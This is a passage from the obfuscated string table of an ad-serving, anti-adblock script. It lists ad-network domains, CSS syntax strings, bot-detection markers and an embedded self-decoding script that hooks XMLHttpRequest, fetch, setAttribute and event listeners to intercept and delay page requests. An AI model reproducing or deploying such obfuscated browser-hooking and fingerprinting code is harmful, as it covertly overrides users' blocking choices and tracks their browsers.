rtical','Terminate\x20-\x20bot\x20detected','prepend','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','urlFilter','sunderlandecho.com','valueOf','Unknown\x20property','Element_hasAttribute','_ads','statusText','delim-token','generate','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','../','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','gpt-interworks','Profile\x20is\x20null\x20or\x20undefined','CefSharp','<\x27top\x27>','HTMLIFrameElement_contentDocument','\x20\x20\x20','Window_name','equals','https://c.amazon-adsystem.com/aax2/apstag.js','https://ad-delivery.net/px.gif?ch=1','getBoundingClientRect','baseURI','setSourceContent','htlbid.com','IntersectionObserverEntry','adshield-native','media','last','rex','Blocked\x20slot\x20define:\x20[','applySourceMap','adfit','include','errArgs','upload','contents|none','a2Zwdg==','male|female|neutral','[object\x20Reflect]','Unknown\x20type:\x20','navigator.connection\x20is\x20undefined','tpdads.com','minutemedia','normal|<string>','stopPropagation','Element_attributes','isBrave','join','adthrive','getComputedStyle','normal|<number>|<length>|<percentage>','doubleclick\x5c.net','a24xZWhvNmZqYnI0MHB4YzlpMnE=','getElementsByTagName','Type\x20of\x20node\x20should\x20be\x20an\x20Object','parentNode','fs-','Equal\x20sign\x20is\x20expected','securepubads.g.doubleclick.net','scroll(\x20[<axis>||<scroller>]?\x20)','padStart','gpt-adapex','meta[http-equiv=\x22Content-Security-Policy\x22]','image-set(\x20<image-set-option>#\x20)','Element_innerHTML','sequentum','https://imasdk.googleapis.com','zemanta.com','SelectorList','-moz-calc(','/pagead/gen_204?','Analytics.event(','is_blocking_ads','knowt.com','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','RunPerfTest','fminer','__as_is_ready_state_change_loading','none|<offset-path>||<coord-box>','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','matrix3d(\x20<number>#{16}\x20)','MSG_ACK_INVISIBLE','rad','ads_','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','Comma','Too\x20many\x20hex\x20digits','{-token','divId','log','adContainer','<box>|border|text','Hyphen\x20minus','enliple','https://fb.content-loader.com','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','em5iZw==','Element_ariaLabel','*[id]','ads-refinery89.adhese.com','INTERSTITIAL','findWsEnd','<length-percentage>|min-content|max-content|auto','content-box|border-box','<url>\x20<decibel>?|none','auto||<ratio>','<\x27border-top-style\x27>','Url\x20or\x20Function\x20is\x20expected','ACK_VISIBLE','readystatechange','sascdn.com','geniee','data-sdk','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','mozInnerScreenX','<box>|margin-box','Blocked\x20','none|<dashed-ident>#','[common-ligatures|no-common-ligatures]','releaseCursor','getOwnPropertyNames','YmphM3prZnZxbHRndTVzdzY3OG4=','minutemedia-prebid.com','inmobi.com','sources','Document','link[rel=\x22stylesheet\x22][href*=\x22','gumgum.com','api.receptivity.io','padding|border','relative','hadronid.net','language','getLastListNode','autobild.de','as-tester-handler-added','syntaxStack','acceptableAdsBait','document.documentElement\x20is\x20undefined','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','HTMLScriptElement_src','disallowEmpty','Element_querySelectorAll','getDetections','CSSStyleDeclaration','prevUntil','getTargeting','\x22></script>','handleEvent','prependData','__as_is_xhr_loading','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','Advertisement','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','https://consent.edinburghnews.scotsman.com','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','iterator','eventSampleRatio','<\x27align-self\x27>\x20<\x27justify-self\x27>?','test','Element_classList','nonzero|evenodd','<integer>|auto','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','custom','https://consent.cesoirtv.com','%%%INV_CODE%%%','sdk','$1\x20\x20\x20','https://consent.newcastleworld.com','impactify.media','mustExcludeStrings','addEventListener','Rule','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','loc','aW5wdXQ=','function','normal|<feature-tag-value>#','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','domcontentloaded','self','adingo.jp','throw\x20new\x20Error();','<number>|left|center|right|leftwards|rightwards','token','visible|hidden','<combinator>?\x20<complex-real-selector>','2mdn.net','Window_fetchLater',':\x20[left|right|first|blank]','syntax','<color>{1,4}','/bannertext','NestingSelector','localStorage','deg','HTML','min(\x20<calc-sum>#\x20)','JlhEX1FPaE1ybHRwUjFjNHpHClk=','_sourcesContents','3lift.com','container','iframe[name=\x22','open-quote|close-quote|no-open-quote|no-close-quote','RegExp','https://mp.4dex.io/prebid','the-ozone-project.com','function\x20','find','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','script_block_check','<outline-radius>','as-event-handler-added','[shorter|longer|increasing|decreasing]\x20hue','clone','_as_injected_functions','windowExternal','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','fundingchoicesmessages.google.com','ZndiaA==','version','args','ric','findAll','before\x20doesn\x27t\x20belong\x20to\x20list','https://prebid.cootlogix.com/prebid/multi/','https://consent.programme-tv.net','none|[<svg-length>+]#','clear','papi','action','df-srv.de','slotRequested','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','adblock_fingerprint','[<box>|border|padding|content]#','sussexexpress.co.uk','contentsfeed.com','Unknown\x20type','$chrome_asyncScriptInfo','PerformanceEntry','adClosed','normal|reverse|alternate|alternate-reverse','v7.5.70','stringify','isBalanceEdge','scrollBy','original_url','device-cmyk(\x20<number>#{4}\x20)','CSSStyleSheet','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','auto|none|enabled|disabled','gwd-','original',';\x20Priority=Medium','rng','warn','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','<media-not>|<media-and>|<media-or>|<media-in-parens>','<\x27top\x27>{1,4}','left','auto|balance|stable|pretty','name','dppx','<feature-value-block>+','clip-path','country','samesite','eventStatus','<mf-name>\x20:\x20<mf-value>','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','https://consent.sussexexpress.co.uk','<relative-real-selector-list>','/cdn/adx/open/integration.html','lookupNonWSType','\x20used\x20missed\x20syntax\x20definition\x20','image','matchStack','domAutomation','none|<position-area>','last_processed_rules_count','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','r2b2.io','MatchGraph','auto|none','String','skip','HTMLMediaElement','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','selenium','removeChild','privacy-mgmt.com','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','descriptors','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','sourceRoot','indexOf','saturate(\x20<number-percentage>\x20)','Text','aXJycg==','amazon-adsystem.com','btoa','<grid-line>\x20[/\x20<grid-line>]{0,3}','else','ad-unit','<alpha-value>','none|<image>|<mask-source>','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','meta[name=\x22','lep.co.uk','sin(\x20<calc-sum>\x20)','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','id5-sync.com','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','outerHeight','hue-rotate(\x20<angle>\x20)','isElementDisplayNoneImportant','vmin','ChromeDriverw','blocked','Terminate\x20-\x20not\x20registered\x20in\x20db','/ssvast_track/v2','beforeunload','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','\x27))','static.criteo.net','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','as_logs','ownKeys','<number>|<dimension>|<ident>|<ratio>','MessageEvent_data','charCode','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','Node_baseURI','20030107','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','createSession','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','interstitial','__webdriver_script_fn','<\x27height\x27>','cnlwYQ==','abc','[auto|block|swap|fallback|optional]','<symbol>\x20<symbol>?','https://consent.manchesterworld.uk','gpt-publisher','[data-ad-client]','skewX(\x20[<angle>|<zero>]\x20)','MozAppearance','types','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','unhandled\x20exception','Wrong\x20node\x20type\x20`','d2VneWpwenV4MzhxMmE5dm1pZm90','opera','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','port','Request','external','<media-in-parens>\x20[and\x20<media-in-parens>]+','Blocked\x20prebid\x20request\x20for\x20','[stretch|repeat|round|space]{1,2}','excludeHosts','nn_','HTMLAnchorElement_protocol','unsafe|safe','HTMLAnchorElement_ping','Terminate\x20-\x20profile\x20not\x20found','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','shouldRecover','asin(\x20<calc-sum>\x20)','<string>\x20[<integer>|on|off]?','auto|grayscale','stylesheet','border-box|content-box|margin-box|padding-box','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','infinite|<number>','criteo.com','iframe','translateX(\x20<length-percentage>\x20)','google_ads','Invalid\x20protect\x20url\x20prefix:\x20','enjgioijew','toUpperCase','<forgiving-selector-list>','MediaQuery','<\x27margin-block-end\x27>','Dimension','cmd','WebGLRenderingContext\x20is\x20null','?version=','bind','<\x27margin-block\x27>','auto|<position>','searchParams','Navigator','decorator','instance','(\x20<declaration>\x20)','endpoint','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','keepalive','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','RTCEncodedAudioFrame','creativeId','<shape>|auto','connection','peek','none|auto|[<string>\x20<string>]+','HTMLImageElement','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','credentials','dable','<track-size>+','custom-ident','wpsstaticieplsg.b-cdn.net','_skipValidation','Terminate\x20-\x20non-auto-recovery','insertAdjacentHTML','googletag\x20cmd\x20unshift\x20failed\x20:\x20','https://consent.programme.tv','Please\x20enter\x20the\x20password','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','bmxvYw==','localhost|dable\x5c.io','key','RegExp_exec','XMLHttpRequest_responseURL','JSON_stringify','vmax','tan(\x20<calc-sum>\x20)','<composite-style>#','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','Terminate\x20-\x20non-adblock','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','blur','low','cdn.adapex.io','pub_728x90','liadm.com','stackadapt.com','ancestorOrigins','forEachRight','as-check-script-blocked-ready','ads.linkedin.com','direction','in2w_key','none|<shadow>#','Terminate\x20-\x20empty\x20profile','Invalid\x20reserved\x20state:\x20','\x20requestBids.before\x20hook:\x20','isDelim','aWQ=','HTMLAnchorElement_port','adjacket','selectorList','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','this.postMessage(...arguments)','block','ins.adsbygoogle','baseline|sub|super|<svg-length>','Spaces','hardwareConcurrency','requestNonPersonalizedAds','contrast(\x20[<number-percentage>]\x20)','structure','Function','Element_removeAttribute','/gpt/setup',')-token','about:srcdoc','aditude.io','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','buildID','callPhantom','Unsupported\x20version:\x20','explicit','ladsp.com','safari','insertAdjacentElement','auto|none|text|all','hash-token','marphezis.com','HTMLVideoElement_src','gw.geoedge.be','banner-','line','level','EOF-token','Mozilla/5.0\x20(Macintosh;\x20Intel\x20Mac\x20OS\x20X\x2010_15_7)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/139.0.0.0\x20Safari/537.36','coupang','<pseudo-element-selector>\x20<pseudo-class-selector>*','https://t.visx.net/ul_cb/hb_post','Hex\x20digit\x20is\x20expected','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','scroll-position|contents|<custom-ident>','<single-animation-fill-mode>#','[<length>|<percentage>]{1,4}','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','video','yahoo-mail-v1','htlad-','Script','hbopenbid.pubmatic.com','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','triggerCount','orbidder.otto.de','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','addModule','postmedia.digital','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','cdn-exchange.toastoven.net','frameElement','className','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','start|end|center|justify|distribute|stretch','ACK','v4ac1eiZr0','bidsBackHandler','domains','e|pi|infinity|-infinity|NaN','sourceContentFor','<noscript>','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','Nth','ccgateway.net','window.parent.parent.confiant.services().onASTAdLo